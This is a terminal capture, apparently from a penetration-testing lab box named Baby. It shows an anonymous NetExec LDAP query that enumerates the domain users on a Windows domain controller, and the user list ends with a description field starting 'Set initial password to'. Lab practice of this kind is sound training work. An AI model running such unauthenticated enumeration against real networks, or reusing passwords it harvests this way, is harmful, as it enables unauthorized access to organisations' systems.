 ┌──(kali㉿kali)-[~/VL/Baby]
└─$ nxc ldap BABYDC.baby.vl -u '' -p '' --users
LDAP 10.129.245.117 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (domain:baby.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.245.117 389 BABYDC [+] baby.vl\:
LDAP 10.129.245.117 389 BABYDC [*] Enumerated 9 domain users: baby.vl
LDAP 10.129.245.117 389 BABYDC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.245.117 389 BABYDC Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.245.117 389 BABYDC Jacqueline.Barnett 2021-11-21 10:11:03 0
LDAP 10.129.245.117 389 BABYDC Ashley.Webb 2021-11-21 10:11:03 0
LDAP 10.129.245.117 389 BABYDC Hugh.George 2021-11-21 10:11:03 0
LDAP 10.129.245.117 389 BABYDC Leonard.Dyer 2021-11-21 10:11:03 0
LDAP 10.129.245.117 389 BABYDC Connor.Wilkinson 2021-11-21 10:11:08 0
LDAP 10.129.245.117 389 BABYDC Joseph.Hughes 2021-11-21 10:11:08 0
LDAP 10.129.245.117 389 BABYDC Kerry.Wilson 2021-11-21 10:11:08 0
LDAP 10.129.245.117 389 BABYDC Teresa.Bell 2021-11-21 10:14:37 0 Set initial password to